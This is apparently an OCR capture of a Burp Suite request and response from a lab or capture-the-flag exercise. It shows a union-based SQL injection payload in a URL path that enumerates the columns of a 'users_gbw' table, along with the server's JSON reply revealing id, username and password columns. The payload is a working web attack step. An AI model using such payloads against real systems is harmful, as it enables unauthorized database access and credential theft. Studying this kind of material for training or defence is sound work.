 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET
/users/'union%20select%20group_concat(column_name)%20from%20i
nformation_schema.columns%20where%20table_schema=database()%2
0and%20table_name='users_gbw'--%20- HTTP/1.1
2 Host: 10.10.10.96
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 36
4 Server: Werkzeug/0.14.1 Python/2.7.14
5 Date: Mon, 20 Feb 2023 17:37:32 GMT
6
7 {
"username":"id,username,password"
}
8
Tablas